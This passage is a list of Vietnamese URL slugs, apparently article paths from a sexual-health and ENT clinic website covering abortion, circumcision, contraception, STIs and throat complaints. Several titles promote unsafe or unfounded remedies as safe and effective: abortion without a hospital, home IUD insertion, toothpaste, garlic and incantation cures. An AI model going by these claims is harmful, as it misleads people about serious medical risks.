    "nhung-bieu-hien-sau-khi-cat-bao-quy-dau-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-kien-giang-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-quang-nam-co-bac-si-nam-khoa-gioi",
    "cach-chua-benh-tri-tai-nha-cho-ba-bau-an-toan-va-hieu-qua-nhat",
    "cach-thu-nho-vung-kin-bang-phen-chua-an-toan-va-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-quang-nam-tot-nhat-co-bac-si-phu-khoa-gioi",
    "dia-chi-kham-va-chua-benh-tri-bang-dong-y-o-dau-tot-tphcm",
    "kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "sau-khi-cat-polyp-co-tu-cung-can-chu-y-nhung-gi",
    "phong-kham-hau-mon-truc-trang-tphcm-uy-tin-nhat-hien-nay",
    "hinh-anh-polyp-co-tu-cung-chi-tiet-qua-tung-giai-doan",
    "benh-lau-o-nu-gioi-dau-hieu-trieu-chung-va-cach-dieu-tri",
    "pha-thai-o-lang-son-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "top-10-phong-kham-nam-khoa-o-lang-son-co-bac-si-nam-khoa-gioi",
    "thuoc-lam-cham-kinh-orgametril-co-hai-cho-suc-khoe-khong",
    "uong-thuoc-tranh-thai-bi-cham-kinh-10-ngay-co-nguy-hiem-khong",
    "top-10-phong-kham-phu-khoa-o-quang-ngai-tot-nhat-co-bac-si-phu-khoa-gioi",
    "10-dau-hieu-nhiem-trung-sau-khi-cat-bao-quy-dau",
    "top-10-phong-kham-nam-khoa-o-quang-ngai-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-tai-lang-son-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-thuoc-tri-yeu-sinh-ly-nam-tot-nhat-hien-nay",
    "pha-thai-o-hung-yen-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "cach-chua-sui-mao-ga-o-vung-kin-tai-nha-dut-diem",
    "pha-thai-o-bac-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "sui-mao-ga-o-mat-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cam-nhan-sau-khi-cat-bao-quy-dau-khi-quan-he-nhu-the-nao",
    "xet-nghiem-sui-mao-ga-o-mieng-luoi-nhu-the-nao",
    "tai-sao-dat-vong-tranh-thai-lai-co-kinh-nguyet-nhieu",
    "hinh-anh-sau-khi-cat-bao-quy-dau-bi-phu-ne-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-co-sao-khong-nguy-hiem-nhu-the-nao",
    "moi-be-bi-sung-1-ben-co-sao-khong-cach-chua-tri-tai-nha",
    "pha-thai-o-an-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "day-bung-buon-non-co-phai-mang-thai-khong",
    "cham-kinh-4-thang-nhung-khong-co-thai-la-bi-gi",
    "moi-lon-bi-sung-1-ben-khong-dau-la-bi-gi-co-nguy-hiem-khong",
    "bac-si-tu-van-thai-san-online-mien-phi-24-gio",
    "pha-thai-o-hai-duong-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "pha-thai-o-thanh-hoa-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri-tai-nha",
    "pha-thai-o-son-la-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "lo-sao-bi-tham-co-anh-huong-gi-khong",
    "quan-he-xong-co-kinh-som-co-sao-khong-anh-huong-gi-khong",
    "cach-lam-chang-len-dinh-bang-tay-va-mieng-suong-nhat",
    "da-khoi-sui-mao-ga-co-nen-sinh-thuong",
    "ra-dich-nhay-mau-vang-khi-mang-thai-co-anh-huong-gi-khong",
    "pha-thai-o-long-an-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "hinh-anh-khi-hu-khi-mang-thai-chi-tiet-va-chinh-xac",
    "ra-dich-mau-vang-khi-mang-thai-thang-cuoi-co-sao-khong",
    "pha-thai-o-vinh-long-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-thu-duc-tot-va-uy-tin-nhat",
    "pha-thai-o-quang-ninh-tai-dia-chi-nao-va-chi-phi-het-bao-nhieu-tien",
    "pha-thai-o-ninh-thuan-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "hinh-anh-polyp-am-dao-o-phu-nu-chi-tiet-nhat",
    "cay-que-tranh-thai-co-nguy-hiem-khong-co-gay-dau-rat-khong",
    "ba-bau-3-thang-dau-an-mit-duoc-khong-co-bi-anh-huong-thai-khong",
    "nuoc-nhon-cua-phu-nu-co-vi-gi-nuot-co-sao-khong",
    "benh-smg-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thuoc-misoclear-la-gi-mua-dung-tai-nha-co-anh-huong-gi-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-cao-nhat-nam-2025",
    "co-tu-cung-cao-co-de-thuong-duoc-khong-co-anh-huong-gi-khong",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong-bac-si",
    "cach-deo-khuyen-cho-cau-nho-ho-tro-quan-he-vo-chong",
    "hinh-anh-deo-khuyen-vung-kin-o-nam-va-nu-chi-tiet-nhat",
    "20-dieu-can-lam-khi-nguoi-yeu-toi-thang-ma-con-trai-nen-biet",
    "thuoc-boi-u-nhu-tien-dinh-tot-nhat-de-dieu-tri-tai-nha",
    "10-thuoc-boi-tri-gai-sinh-duc-tai-nha-hieu-qua-nhat-hien-nay",
    "rach-bao-quy-dau-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "rach-day-ham-bao-quy-dau-co-sao-khong-anh-huong-gi-khong",
    "xuoc-day-ham-bao-quy-dau-co-sao-khong-cach-chua-tri",
    "17-tuoi-chua-lot-bao-quy-dau-thi-co-sao-khong",
    "neu-co-thai-co-kinh-nguyet-khong-bac-si",
    "10-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-cao-nhat",
    "dang-dat-thuoc-thi-co-kinh-lieu-anh-huong-gi-khong",
    "dau-hieu-mang-thai-khac-voi-ky-kinh-nguyet-nhu-the-nao",
    "viem-tuyen-bartholin-uong-khang-sinh-gi-tot-nhat",
    "cham-kinh-dau-bung-lam-ram-la-bi-gi-cach-chua-tri-tai-nha",
    "an-gi-de-tang-kich-thuoc-cau-nho-tu-nhien",
    "pha-thai-bang-thuoc-con-sot-dich-co-nguy-hiem-khong-va-cach-chua-tri",
    "dang-uong-thuoc-pha-thai-co-quan-he-duoc-khong-bac-si",
    "pha-thai-bang-thuoc-ra-mau-bao-nhieu-ngay-thi-het",
    "top-10-hinh-anh-benh-nam-khoa-thuong-gap-nhat",
    "het-kinh-7-ngay-quan-he-co-thai-khong",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-khong",
    "duong-vat-dai-bao-nhieu-la-du-doi-voi-phu-nu-viet-nam",
    "dau-hieu-pha-thai-bang-thuoc-thanh-cong-va-khong-thanh-cong",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut",
    "noi-hach-o-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-chua-noi-hach-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "xuat-hien-cuc-thit-o-cua-minh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua",
    "cat-bao-quy-dau-o-benh-vien-cho-ray-co-tot-khong-chi-phi-bao-nhieu",
    "cac-benh-de-nham-voi-sui-mao-ga-o-nam-va-nu",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-benh",
    "cat-bao-quy-dau-o-benh-vien-175-co-tot-khong-chi-phi-bao-nhieu",
    "phu-huyet-khang-hay-cao-ich-mau-tot-hon",
    "dau-nhoi-bung-duoi-ben-phai-gan-hang-la-bi-gi",
    "phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "benh-vien-pha-thai-o-quang-ngai-tai-dau-va-chi-phi-pha-thai-o-quang-ngai",
    "thuoc-uong-ahcc-dieu-tri-sui-mao-ga-uc-che-virus-hpv-co-that-khong",
    "bai-tap-kegel-de-thu-nho-co-be-hieu-qua-cao-tai-nha",
    "cach-lam-quy-dau-bot-nhay-cam-keo-dai-thoi-gian-quan-he",
    "ra-khi-hu-mau-nau-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "dat-vong-xong-quan-he-ra-mau-co-nguy-hiem-khong",
    "cach-chua-mun-nhot-o-vung-kin-tai-nha-hieu-qua",
    "dat-thuoc-phu-khoa-bao-lau-thi-di-tieu-duoc",
    "bao-quy-dau-xuat-hien-dom-trang-la-bi-gi",
    "uong-thuoc-pha-thai-vien-thu-2-vao-thoi-gian-nao",
    "co-kinh-nhieu-lan-trong-thang-la-bi-gi-nguy-hiem-khong",
    "cach-ve-sinh-vung-kin-bang-nuoc-che-kho-hieu-qua",
    "mat-kinh-nguyet-5-thang-co-nguy-hiem-khong",
    "cach-chua-mun-thit-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "thuoc-tri-nut-bao-quy-dau-tai-nha-hieu-qua",
    "dot-dien-co-tu-cung-bao-lau-thi-khoi-hoan-toan",
    "top-10-phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "nen-pha-thai-o-tu-du-hay-hung-vuong-thi-tot-nhat",
    "uong-thuoc-pha-thai-vien-dau-tien-bi-non-co-sao-khong",
    "ra-huyet-trang-nhieu-nhung-khong-co-kinh-co-nguy-hiem-khong",
    "sau-khi-pha-thai-nen-uong-thuoc-bo-gi",
    "dieu-tri-sui-mao-ga-bang-nito-long-dut-diem-duoc-khong",
    "cach-ve-sinh-sau-khi-dot-viem-lo-tuyen-co-tu-cung",
    "dot-lo-tuyen-bao-lau-thi-het-ra-mau",
    "dau-bung-duoi-sau-khi-dot-viem-lo-tuyen-co-nguy-hiem-khong",
    "ap-lanh-xong-van-ra-khi-hu-co-sao-khong",
    "chua-benh-sui-mao-ga-bang-toi-tai-nha-hieu-qua",
    "hinh-anh-sui-mao-ga-o-co-tu-cung-chi-tiet-nhat",
    "tinh-trung-di-chuyen-cham-nen-an-gi-va-kieng-gi",
    "cach-uong-thuoc-tranh-thai-khan-cap-dung-cach-hieu-qua-cao",
    "viem-am-dao-sau-sinh-nguyen-nhan-cach-dieu-tri",
    "dut-day-ham-bao-quy-dau-co-sao-khong",
    "ra-mau-mau-nau-khi-mang-thai-co-nguy-hiem-khong",
    "10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi-hieu-qua",
    "chua-sui-mao-ga-bang-thuoc-dong-y-co-hieu-qua-khong",
    "bui-tri-loi-ra-ngoai-nhung-khong-dau-co-nguy-hiem-khong",
    "tinh-trung-lanh-la-gi-nguyen-nhan-cach-dieu-tri-tinh-trung-lanh",
    "tinh-trung-lanh-co-con-duoc-khong",
    "dau-hieu-mang-thai-be-trai-chinh-xac-nhat",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong",
    "chi-phi-cat-bao-quy-dau-benh-vien-hoan-my-nam-2025",
    "12-cach-chua-roi-loan-kinh-nguyet-tai-nha-don-gian-hieu-qua",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "tinh-trung-von-cuc-trong-suot-co-nguy-hiem-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-va-nu",
    "hinh-anh-gian-tinh-mach-thung-tinh-va-cach-chua-tri-benh",
    "mua-thuoc-chua-sui-mao-ga-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-dac-tri-sui-mao-ga-o-hau-mon-tai-nha-hieu-qua",
    "ra-mau-bao-thai-co-von-cuc-va-dau-bung-khong",
    "mau-bao-thai-ra-nhieu-co-nguy-hiem-khong",
    "duong-vat-noi-hach-la-bi-gi-va-co-nguy-hiem-suc-khoe-khong",
    "ba-bau-bi-tri-co-sinh-thuong-duoc-khong",
    "mo-u-xo-tu-cung-co-dau-khong-va-co-nguy-hiem-khong",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-tai-tphcm",
    "chua-hat-ngoc-duong-vat-bang-kem-danh-rang",
    "luoi-noi-mun-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-benh-xa-hoi-o-benh-vien-da-lieu-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "kinh-nguyet-mau-den-ngay-cuoi-co-sao-khong",
    "cach-dat-vong-tranh-thai-tai-nha-nhu-the-nao",
    "thuoc-dat-phu-khoa-polygynax-gia-bao-nhieu-tien-nam-2025",
    "xit-al-bao-lau-thi-khoi-dut-diem-duoc-benh-sui-mao-ga",
    "dia-chi-xet-nghiem-hiv-o-tphcm-nhanh-chong-va-chinh-xac",
    "thuoc-pha-thai-mua-o-dau-tphcm-va-gia-bao-nhieu-tien",
    "uong-thuoc-lam-cham-kinh-co-anh-huong-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-va-mua-o-dau",
    "cach-lam-cham-kinh-1-tuan-an-toan-va-hieu-qua",
    "bang-gia-pha-thai-benh-vien-hung-vuong-chi-phi-nam-2025",
    "kham-phu-khoa-co-can-cao-long-khong",
    "cat-bao-quy-dau-o-benh-vien-dong-nai-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-da-lieu-co-tot-khong",
    "viem-bao-quy-dau-man-tinh-dau-hieu-va-cach-chua-tri",
    "roi-loan-kinh-nguyet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-bao-quy-dau-cap-tinh-dau-hieu-va-thuoc-dieu-tri",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau",
    "roi-loan-kinh-nguyet-co-nguy-hiem-khong-va-co-tac-hai-gi",
    "khi-hu-lan-mau-giua-chu-ky-co-nguy-hiem-khong",
    "roi-loan-kinh-nguyet-tuoi-45-co-nhung-anh-huong-gi",
    "kham-nam-khoa-benh-vien-115-co-tot-khong",
    "cach-tri-tham-vung-kin-bang-phen-chua-tai-nha",
    "huyet-trang-co-lan-soi-mau-khi-mang-thai-co-sao-khong",
    "benh-sui-mao-ga-co-sinh-con-duoc-khong",
    "cat-bao-quy-dau-co-nguy-hiem-khong",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien",
    "phong-kham-vip-benh-vien-115-va-gia-kham-dich-vu",
    "sui-mao-ga-o-mieng-luoi-co-lay-khong-va-cach-chua-tri",
    "benh-vien-pha-thai-o-hai-phong-an-toan-uy-tin-khong-dau",
    "hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-chi-tiet-nhat",
    "dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong",
    "u-nhu-co-tu-cung-co-nguy-hiem-khong",
    "thuoc-tri-u-nhu-tien-dinh-mua-o-dau-va-gia-bao-nhieu-tien",
    "u-nhu-tien-dinh-papillomatosis-la-gi-nguy-hiem-khong",
    "noi-cuc-thit-thua-o-moi-be-la-bi-gi-cach-chua-tri",
    "ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-fv-co-tot-khong-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-viet-duc-tot-khong-gia-bao-nhieu",
    "benh-vien-xuyen-a-co-cat-bao-quy-dau-khong",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-121-co-tot-khong",
    "cach-dieu-tri-sung-bao-quy-dau-tai-nha-hieu-qua",
    "sui-mao-ga-o-luoi-co-lay-khong",
    "sui-mao-ga-o-mieng-co-tu-khoi-duoc-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien",
    "thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan",
    "thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat",
    "chu-ky-kinh-nguyet-35-40-ngay-co-binh-thuong-khong",
    "kham-chua-sui-mao-ga-o-benh-vien-da-lieu-co-duoc-khong",
    "cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-chuc-nang",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-bao-nhieu-tien",
    "het-kinh-10-ngay-lai-co-kinh-la-bi-gi-cach-chua-tri",
    "het-kinh-15-ngay-lai-co-kinh-co-nguy-hiem-khong",
    "ra-mau-cuc-giua-ky-kinh-nguyet-co-nguy-hiem-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-cach-chua-tri",
    "noi-mun-nhot-o-vung-kin-co-nguy-hiem-khong",
    "bac-si-tu-van-online-24-24-mien-phi",
    "bac-si-tu-van-da-lieu-online-mien-phi",
    "chi-phi-kham-phu-khoa-benh-vien-tu-du-gia-bao-nhieu",
    "mun-rop-sinh-duc-co-chua-khoi-dut-diem-duoc-khong",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong",
    "uong-nuoc-dua-co-bi-rong-kinh-khong",
    "u-dich-long-tu-cung-13mm-co-sao-khong",
    "10-tu-the-quan-he-giup-nang-len-dinh-cuc-khoai-moi-cuoc-yeu",
    "cach-chua-benh-tri-bang-xong-hoi-hau-mon-tai-nha",
    "cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong",
    "quan-he-tinh-duc-bang-mieng-oral-sex-bi-lay-benh-xa-hoi-nao",
    "benh-tri-noi-do-2-3-co-can-phau-thuat-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua-khong-dau",
    "chi-phi-cat-amidan-tai-benh-vien-hoan-my-gia-bao-nhieu",
    "chi-phi-cat-amidan-o-benh-vien-108-het-bao-nhieu-tien",
    "chi-phi-cat-amidan-bang-laser-bao-nhieu-tien-nam-2025",
    "hoc-xuong-ca-co-tu-khoi-duoc-khong",
    "khac-dom-ra-mau-den-la-bi-gi-nguy-hiem-khong",
    "chi-phi-phau-thuat-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "dia-chi-gap-xuong-ca-o-tphcm-khong-dau-chi-phi-thap",
    "chi-phi-lay-xuong-ca-bao-nhieu-tien",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-co-nguy-hiem-khong",
    "xoan-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "vanh-tai-bi-ngua-chay-nuoc-vang-co-nguy-hiem-khong",
    "chua-hoc-xuong-ca-bang-toi-cuc-ky-hieu-qua",
    "chua-hoc-xuong-ca-bang-vitamin-c-sui-nhu-the-nao",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-tai-nha",
    "cau-than-chu-chua-hoc-xuong-hieu-qua",
    "tinh-trung-y-song-duoc-bao-lau-cho-trung-rung",
    "tinh-trung-mau-gi-la-tinh-trung-khoe-manh-binh-thuong",
    "tinh-trung-mau-trang-trong-suot-co-anh-huong-gi-khong",
    "xo-khuyen-vung-kin-co-anh-huong-gi-khong-va-chi-phi-bao-nhieu",
    "dau-hieu-mang-thai-khac-voi-ki-kinh-nguyet-nhu-the-nao",
    "bung-nhu-the-nao-la-co-thai-chinh-xac-nhat",
    "bung-duoi-cang-va-nhat-mieng-co-phai-dau-hieu-mang-thai",
    "hinh-anh-amidan-binh-thuong-va-viem-amidan",
    "hinh-anh-vom-hong-binh-thuong-khong-mac-benh",
    "cat-bao-quy-dau-benh-vien-nhi-dong-co-tot-khong",
    "chay-mau-bat-thuong-giua-ky-kinh-co-nguy-hiem-khong",
    "nuot-tinh-trung-co-sao-khong-va-co-nguy-hiem-gi-khong",
    "hep-bao-quy-dau-o-tre-so-sinh-phai-lam-sao",
    "tre-may-tuoi-thi-lon-bao-quy-dau-an-toan-nhat",
    "1-thang-co-kinh-4-lan-co-nguy-hiem-khong-cach-chua-tri",
    "chay-mau-vung-kin-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "polyp-long-tu-cung-co-mang-thai-duoc-khong",
    "chi-phi-mo-polyp-buong-tu-cung-het-bao-nhieu-tien",
    "bi-dom-o-co-hong-lau-ngay-co-nguy-hiem-khong",
    "khong-ho-nhung-co-dom-la-bi-gi-cach-chua-tri",
    "cam-giac-co-gi-do-vuong-o-co-hong-la-do-dau",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-mui-gia-bao-nhieu-tien-nam-2025",
    "bac-si-tu-van-tai-mui-hong-online-truc-tuyen-mien-phi",
    "thuoc-lam-teo-polyp-mui-hieu-qua-nhat-hien-nay",
    "chay-mau-lo-tai-la-bi-gi-cach-chua-chay-mau-lo-tai",
    "cham-kinh-4-ngay-co-thai-khong-co-nguy-hiem-khong",
    "cham-kinh-nhieu-ngay-thu-que-1-vach-co-thai-khong",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-co-tot-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em",
    "10-cach-chua-khac-dom-ra-mau-tai-nha-an-toan-va-hieu-qua",
    "ngoay-tai-bi-chay-mau-co-sao-khong-anh-huong-gi-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong",
    "mo-ro-luan-nhi-bao-lau-thi-khoi-binh-thuong",
    "bi-chay-mau-cam-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "viem-amidan-co-hat-trang-nguy-hiem-khong-cach-dieu-tri",
    "hinh-anh-viem-hong-hat-o-tre-em-va-nguoi-lon-chi-tiet",
    "viem-tai-giua-uong-thuoc-gi-chua-tri-hieu-qua-dut-diem",
    "ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-cach-chua-tri",
    "u-tai-uong-thuoc-gi-chua-tri-la-tot-nhat",
    "tieng-ve-keu-trong-dau-la-benh-gi-va-cach-chua-tri",
    "10-bac-si-chua-viem-xoang-gioi-tphcm",
    "lo-sao-bi-ngua-va-sung-dau-la-bi-gi-thuoc-boi-tri",
    "nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin",
    "pha-thai-o-phong-kham-tu-nhan-nao-an-toan-va-bao-mat",
    "trong-mui-co-cuc-thit-du-la-bi-gi-cach-chua-tri",
    "viem-va-do-3-co-nguy-hiem-khong-va-cach-chua-tri",
    "10-loai-thuoc-nho-viem-tai-giua-cho-nguoi-lon-va-tre-em",
    "11-meo-chua-viem-tai-giua-cho-be-hieu-qua-va-an-toan",
    "chua-viem-tai-giua-bang-dau-dua-nhu-the-nao",
    "chua-viem-tai-giua-bang-toi-nhu-the-nao",
    "10-cach-tri-dau-nhuc-ben-trong-lo-tai-phai-trai-an-toan-hieu-qua",
    "viem-tai-giua-co-tu-khoi-duoc-khong-va-chua-tri-nhu-the-nao",
    "cau-tao-bo-phan-sinh-duc-nu-3d-va-kich-thuoc-vung-kin-nu",
    "cau-be-co-the-vao-sau-bao-nhieu-cach-tang-kich-thuoc-cau-be",
    "hinh-anh-viem-co-tu-cung-qua-tung-giai-doan",
    "cac-giai-doan-cua-viem-tai-giua-chi-tiet-nhat",
    "mieng-dan-tranh-thai-co-gia-bao-nhieu-va-mua-o-dau-uy-tin",
    "mang-ngan-tranh-thai-co-hieu-qua-khong",
    "cat-amidan-co-duoc-uong-nuoc-da-uong-nuoc-cam-duoc-khong",
    "ho-sau-cat-amidan-co-nguy-hiem-khong",
    "cham-soc-sau-khi-cat-amidan-nhu-the-nao",
    "cach-quan-he-an-toan-khi-mang-thai",
    "chi-phi-mo-noi-soi-thai-ngoai-tu-cung-bao-nhieu-tien",
    "quan-he-hau-mon-co-the-mac-nhung-benh-gi",
    "hinh-anh-cau-tao-bo-phan-sinh-duc-nam-3d-chi-tiet",
    "cach-tinh-ngay-rung-trung-chinh-xac-de-tranh-thai-va-mang-thai",
    "trieu-chung-sau-khi-cay-que-tranh-thai-thuong-gap-nhat",
    "6-tac-dung-phu-cua-cay-que-tranh-thai-ma-ban-nen-biet",
    "quan-he-truoc-ngay-rung-trung-5-ngay-co-thai-khong",
    "sau-khi-cay-que-tranh-thai-can-kieng-gi-va-nen-lam-gi-la-tot-nhat",
    "vung-kin-sau-sinh-thuong-kich-thuoc-nhu-the-nao-cach-thu-hep",
    "dau-buot-vung-xuong-mu-sau-sinh-co-sao-khong",
    "xong-vung-kin-sau-sinh-de-lam-gi-cach-xong-hieu-qua-nhat",
    "huong-dan-cach-xong-vung-kin-sau-sinh-giup-thu-hep-vung-kin",
    "cac-loai-la-xong-hoi-sau-sinh-an-toan-va-tot-nhat",
    "thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat",
    "cach-chua-mong-tinh-tai-nha-hieu-qua-nhat",
    "tinh-trung-loang-mau-trang-trong-co-anh-huong-gi-khong",
    "hinh-anh-hau-mon-binh-thuong-khong-mac-benh",
    "tinh-trung-loang-co-mang-thai-duoc-khong",
    "canh-bao-tinh-trung-hoa-long-nhanh-co-sao-khong",
    "hinh-anh-tinh-trung-dong-dac-sau-khi-xuat-tinh",
    "thuoc-xong-tri-huyet-trang-mua-o-dau-va-cach-xong-tai-nha",
    "cac-loai-thuoc-tri-huyet-trang-tot-nhat-tai-nha",
    "top-10-thuoc-tri-dau-hong-tot-nhat-hien-nay",
    "vung-kin-co-can-trang-la-bi-gi-cach-chua-tri-hieu-qua",
    "vung-kin-co-bot-trang-la-bi-gi-nguy-hiem-khong",
    "nguyen-nhan-chong-khong-xuat-duoc-tinh-trung",
    "dau-sao-co-mu-nguy-hiem-nhu-the-nao",
    "kiem-che-xuat-tinh-co-hai-gi-khong-va-co-anh-huong-gi",
    "xi-hoi-ra-dich-vang-nhu-vang-dau-co-nguy-hiem-khong",
    "xet-nghiem-sui-mao-ga-o-mieng-tai-dau-va-chi-phi-bao-nhieu",
    "xet-nghiem-hiv-o-dau-chinh-xac-nhat-va-mien-phi",
    "tre-kinh-5-ngay-co-thai-khong-va-cach-nhan-biet-co-thai",
    "10-cach-doi-ngay-kinh-cap-toc-hieu-qua-nhat",
    "khong-dut-vao-co-thai-khong",
    "u-dich-long-tu-cung-10mm-co-nguy-hiem-khong",
    "cach-chua-u-dich-long-tu-cung-16mm-tai-nha",
    "tai-sao-dan-ong-thich-quan-he-hau-mon",
    "sui-mao-ga-o-hong-giai-doan-dau-dau-hieu-nhu-the-nao",
    "sui-mao-ga-o-moi-giai-doan-dau-trieu-chung-nhu-the-nao",
    "quan-he-bang-cua-sau-bi-chay-mau-co-nguy-hiem-khong",
    "trong-mui-be-co-cuc-thit-co-nguy-hiem-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-co-tot-khong",
    "cac-hinh-dang-cua-co-be-nguoi-that-tu-nho-den-lon",
    "mang-trinh-co-mau-trang-duc-co-binh-thuong-khong",
    "nut-ke-hau-mon-la-gi-nguyen-nhan-dau-dieu-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-cho-be-an-toan-va-hieu-qua",
    "mo-nut-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "u-dich-long-tu-cung-13mm-chua-tri-nhu-the-nao",
    "co-kinh-som-2-ngay-co-sao-khong-va-anh-huong-gi-khong",
    "u-dich-long-tu-cung-4mm-den-9mm-co-nguy-hiem-khong",
    "thuoc-mo-tetracyclin-boi-hau-mon-co-tac-dung-gi",
    "co-kinh-som-hon-1-tuan-co-thai-khong",
    "co-kinh-som-10-ngay-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-den-som-5-ngay-co-anh-huong-gi-khong",
    "chua-sinh-con-co-nen-cay-que-tranh-thai",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-nhu-cu",
    "dia-chi-cay-que-tranh-thai-o-hai-phong-uy-tin-nhat",
    "dat-vong-tranh-thai-co-an-toan-khong-va-nen-dat-o-dau",
    "dat-vong-tranh-thai-bao-nhieu-tien-2025",
    "gia-cua-vong-tranh-thai-noi-tiet-la-bao-nhieu-tien",
    "vong-tranh-thai-noi-tiet-la-gi-an-toan-khong-va-gia-bao-nhieu",
    "dat-vong-tranh-thai-co-dau-khong-anh-huong-gi-khong",
    "dot-sui-mao-ga-co-dau-khong-co-de-lai-seo-va-tai-phat-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-mua-o-dau-va-gia-bao-nhieu",
    "cach-chua-viem-hong-mu-cho-be-an-toan-tai-nha",
    "tre-bi-viem-hong-mu-nen-an-gi-va-kieng-an-gi",
    "hinh-anh-viem-hong-mu-o-nguoi-lon-va-tre-em",
    "dat-vong-tranh-thai-o-da-nang-tai-dau-va-gia-bao-nhieu",
    "quy-trinh-dat-vong-tranh-thai-chi-tiet-tung-buoc",
    "tac-hai-cua-dat-vong-tranh-thai-ma-chi-em-can-biet",
    "dau-hieu-dat-vong-khong-hop-can-chu-y",
    "khi-hu-mau-trang-duc-nhu-ba-dau-co-nguy-hiem-khong",
    "thuoc-tri-hoan-kinh-nguyet-hieu-qua-nhat",
    "chay-mau-cam-khi-mang-thai-co-nguy-hiem-khong",
    "chay-mau-cam-khi-mang-thai-nhung-thang-cuoi-co-sao-khong",
    "noi-soi-tai-mui-hong-o-dau-uy-tin-va-gia-bao-nhieu-tien",
